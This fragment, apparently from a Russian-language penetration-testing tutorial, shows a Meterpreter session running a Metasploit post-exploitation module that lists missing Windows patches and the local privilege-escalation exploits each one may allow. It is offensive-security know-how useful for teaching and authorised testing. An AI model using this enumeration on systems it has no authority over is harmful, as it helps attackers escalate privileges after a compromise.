 meterpreter > run post/windows/gather/enum_patches
запускаем из сессии meterpreter
[+] KB2871997 is missing
Рекомендации
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
meterpreter >